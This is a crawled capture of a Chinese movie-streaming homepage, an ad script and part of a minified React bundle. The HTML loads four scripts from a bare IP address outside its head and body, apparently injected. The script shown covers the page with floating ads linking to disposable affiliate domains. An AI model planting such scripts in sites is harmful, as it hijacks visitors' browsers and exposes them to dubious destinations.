

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://huayhunengland.com/
body_size: 1884
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="日本电影大全_好看的日本电影_日本排行榜_影视快搜_看片不卡顿。专业的日韩影视资源平台，提供最新最全的日本电影、韩国电影在线观看，高清画质，流畅播放。" />
    <meta name="keywords" content="日本电影,好看的日本电影,日本排行榜,影视快搜,看片不卡顿,日韩电影,在线观看,高清电影" />
    <meta name="author" content="影视快搜" />
    <title>日本电影大全_好看的日本电影_日本排行榜_影视快搜_看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-BGP2UlTm.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-BmwZnhHm.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4ee32042956ed178d0113a2feaef659";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 7175
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229f.qbabnyejmt.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277aa.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://ujzfgobly9.wordsl.com/8688tg32/?channelCode=hu141";
    const adImg = "https://xinghu.8688.console.effectp.com:5478/8688/xh150x150-6.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "75%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://huayhunengland.com/assets/index-BGP2UlTm.js
body_size: 310770
content:
function pd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function md(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Do={exports:{}},Cl={},Fo={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var xr=Symbol.for("react.element"),hd=Symbol.for("react.portal"),fd=Symbol.for("react.fragment"),xd=Symbol.for("react.strict_mode"),gd=Symbol.for("react.profiler"),vd=Symbol.for("react.provider"),yd=Symbol.for("react.context"),jd=Symbol.for("react.forward_ref"),wd=Symbol.for("react.suspense"),Nd=Symbol.for("react.memo"),kd=Symbol.for("react.lazy"),ya=Symbol.iterator;function Sd(e){return e===null||typeof e!="object"?null:(e=ya&&e[ya]||e["@@iterator"],typeof e=="function"?e:null)}var Uo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},$o=Object.assign,Ao={};function jn(e,t,n){this.props=e,this.context=t,this.refs=Ao,this.updater=n||Uo}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Ho(){}Ho.prototype=jn.prototype;function vi(e,t,n){this.props=e,this.context=t,this.refs=Ao,this.updater=n||Uo}var yi=vi.prototype=new Ho;yi.constructor=vi;$o(yi,jn.prototype);yi.isPureReactComponent=!0;var ja=Array.isArray,Bo=Object.prototype.hasOwnProperty,ji={current:null},Vo={key:!0,ref:!0,__self:!0,__source:!0};function Wo(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Bo.call(t,r)&&!Vo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),u=0;u<o;u++)c[u]=arguments[u+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:xr,type:e,key:i,ref:a,props:s,_owner:ji.current}}function bd(e,t){return{$$typeof:xr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function wi(e){return typeof e=="object"&&e!==null&&e.$$typeof===xr}function Cd(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var wa=/\/+/g;function ql(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Cd(""+e.key):t.toString(36)}function Hr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case xr:case hd:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+ql(a,0):r,ja(s)?(n="",e!=null&&(n=e.replace(wa,"$&/")+"/"),Hr(s,t,n,"",function(u){return u})):s!=null&&(wi(s)&&(s=bd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(wa,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",ja(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+ql(i,o);a+=Hr(i,t,n,c,s)}else if(c=Sd(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+ql(i,o++),a+=Hr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function br(e,t,n){if(e==null)return e;var r=[],s=0;return Hr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Ed(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var pe={current:null},Br={transition:null},Pd={ReactCurrentDispatcher:pe,ReactCurrentBatchConfig:Br,ReactCurrentOwner:ji};function Qo(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:br,forEach:function(e,t,n){br(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return br(e,function(){t++}),t},toArray:function(e){return br(e,function(t){return t})||[]},only:function(e){if(!wi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=jn;R.Fragment=fd;R.Profiler=gd;R.PureComponent=vi;R.StrictMode=xd;R.Suspense=wd;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Pd;R.act=Qo;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=$o({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=ji.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Bo.call(t,c)&&!Vo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var u=0;u<c;u++)o[u]=arguments[u+2];r.children=o}return{$$typeof:xr,type:e.type,key:s,ref:i,props:r,_owner:a}};R.createContext=function(e){return e={$$typeof:yd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:vd,_context:e},e.Consumer=e};R.createElement=Wo;R.createFactory=function(e){var t=Wo.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:jd,render:e}};R.isValidElement=wi;R.lazy=function(e){return{$$typeof:kd,_payload:{_status:-1,_result:e},_init:Ed}};R.memo=function(e,t){return{$$typeof:Nd,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Br.transition;Br.transition={};try{e()}finally{Br.transition=t}};R.unstable_act=Qo;R.useCallback=function(e,t){return pe.current.useCallback(e,t)};R.useContext=function(e){return pe.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return pe.current.useDeferredValue(e)};R.useEffect=function(e,t){return pe.current.useEffect(e,t)};R.useId=function(){return pe.current.useId()};R.useImperativeHandle=function(e,t,n){return pe.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return pe.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return pe.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return pe.current.useMemo(e,t)};R.useReducer=function(e,t,n){return pe.current.useReducer(e,t,n)};R.useRef=function(e){return pe.current.useRef(e)};R.useState=function(e){return pe.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return pe.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return pe.current.useTransition()};R.version="18.3.1";Fo.exports=R;var N=Fo.exports;const _d=md(N),Ld=pd({__proto__:null,default:_d},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Md=N,zd=Symbol.for("react.element"),Td=Symbol.for("react.fragment"),Rd=Object.prototype.hasOwnProperty,Od=Md.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Id={key:!0,ref:!0,__self:!0,__source:!0};function Ko(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)Rd.call(t,r)&&!Id.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:zd,type:e,key:i,ref:a,props:s,_owner:Od.current}}Cl.Fragment=Td;Cl.jsx=Ko;Cl.jsxs=Ko;Do.exports=Cl;var l=Do.exports,qo={exports:{}},be={},Xo={exports:{}},Yo={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var T=E.length;E.push(z);e:for(;0<T;){var K=T-1>>>1,J=E[K];if(0<s(J,z))E[K]=z,E[T]=J,T=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],T=E.pop();if(T!==z){E[0]=T;e:for(var K=0,J=E.length,kr=J>>>1;K<kr;){var Pt=2*(K+1)-1,Kl=E[Pt],_t=Pt+1,Sr=E[_t];if(0>s(Kl,T))_t<J&&0>s(Sr,Kl)?(E[K]=Sr,E[_t]=T,K=_t):(E[K]=Kl,E[Pt]=T,K=Pt);else if(_t<J&&0>s(Sr,T))E[K]=Sr,E[_t]=T,K=_t;else break e}}return z}function s(E,z){var T=E.sortIndex-z.sortIndex;return T!==0?T:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],u=[],f=1,d=null,x=3,v=!1,y=!1,j=!1,S=typeof setTimeout=="function"?setTimeout:null,m=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function h(E){for(var z=n(u);z!==null;){if(z.callback===null)r(u);else if(z.startTime<=E)r(u),z.sortIndex=z.expirationTime,t(c,z);else break;z=n(u)}}function g(E){if(j=!1,h(E),!y)if(n(c)!==null)y=!0,Wl(k);else{var z=n(u);z!==null&&Ql(g,z.startTime-E)}}function k(E,z){y=!1,j&&(j=!1,m(L),L=-1),v=!0;var T=x;try{for(h(z),d=n(c);d!==null&&(!(d.expirationTime>z)||E&&!Te());){var K=d.callback;if(typeof K=="function"){d.callback=null,x=d.priorityLevel;var J=K(d.expirationTime<=z);z=e.unstable_now(),typeof J=="function"?d.callback=J:d===n(c)&&r(c),h(z)}else r(c);d=n(c)}if(d!==null)var kr=!0;else{var Pt=n(u);Pt!==null&&Ql(g,Pt.startTime-z),kr=!1}return kr}finally{d=null,x=T,v=!1}}var P=!1,_=null,L=-1,Q=5,O=-1;function Te(){return!(e.unstable_now()-O<Q)}function Sn(){if(_!==null){var E=e.unstable_now();O=E;var z=!0;try{z=_(!0,E)}finally{z?bn():(P=!1,_=null)}}else P=!1}var bn;if(typeof p=="function")bn=function(){p(Sn)};else if(typeof MessageChannel<"u"){var va=new MessageChannel,dd=va.port2;va.port1.onmessage=Sn,bn=function(){dd.postMessage(null)}}else bn=function(){S(Sn,0)};function Wl(E){_=E,P||(P=!0,bn())}function Ql(E,z){L=S(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){y||v||(y=!0,Wl(k))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(E){switch(x){case 1:case 2:case 3:var z=3;break;default:z=x}var T=x;x=z;try{return E()}finally{x=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var T=x;x=E;try{return z()}finally{x=T}},e.unstable_scheduleCallback=function(E,z,T){var K=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?K+T:K):T=K,E){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=T+J,E={id:f++,callback:z,priorityLevel:E,startTime:T,expirationTime:J,sortIndex:-1},T>K?(E.sortIndex=T,t(u,E),n(c)===null&&E===n(u)&&(j?(m(L),L=-1):j=!0,Ql(g,T-K))):(E.sortIndex=J,t(c,E),y||v||(y=!0,Wl(k))),E},e.unstable_shouldYield=Te,e.unstable_wrapCallback=function(E){var z=x;return function(){var T=x;x=z;try{return E.apply(this,arguments)}finally{x=T}}}})(Yo);Xo.exports=Yo;var Dd=Xo.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=N,Se=Dd;function w(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Go=new Set,Xn={};function Vt(e,t){mn(e,t),mn(e+"Capture",t)}function mn(e,t){for(Xn[e]=t,e=0;e<t.length;e++)Go.add(t[e])}var Ze=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),ws=Object.prototype.hasOwnProperty,Ud=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Na={},ka={};function $d(e){return ws.call(ka,e)?!0:ws.call(Na,e)?!1:Ud.test(e)?ka[e]=!0:(Na[e]=!0,!1)}function Ad(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Hd(e,t,n,r){if(t===null||typeof t>"u"||Ad(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function me(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new me(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new me(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new me(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new me(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new me(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new me(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new me(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new me(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new me(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ni=/[\-:]([a-z])/g;function ki(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ni,ki);le[t]=new me(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ni,ki);le[t]=new me(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ni,ki);le[t]=new me(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new me("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!0,!0)});function Si(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Hd(t,n,s,r)&&(n=null),r||s===null?$d(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var nt=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Cr=Symbol.for("react.element"),qt=Symbol.for("react.portal"),Xt=Symbol.for("react.fragment"),bi=Symbol.for("react.strict_mode"),Ns=Symbol.for("react.profiler"),Zo=Symbol.for("react.provider"),Jo=Symbol.for("react.context"),Ci=Symbol.for("react.forward_ref"),ks=Symbol.for("react.suspense"),Ss=Symbol.for("react.suspense_list"),Ei=Symbol.for("react.memo"),st=Symbol.for("react.lazy"),ec=Symbol.for("react.offscreen"),Sa=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Sa&&e[Sa]||e["@@iterator"],typeof e=="function"?e:null)}var V=Object.assign,Xl;function In(e){if(Xl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Xl=t&&t[1]||""}return`
`+Xl+e}var Yl=!1;function Gl(e,t){if(!e||Yl)return"";Yl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
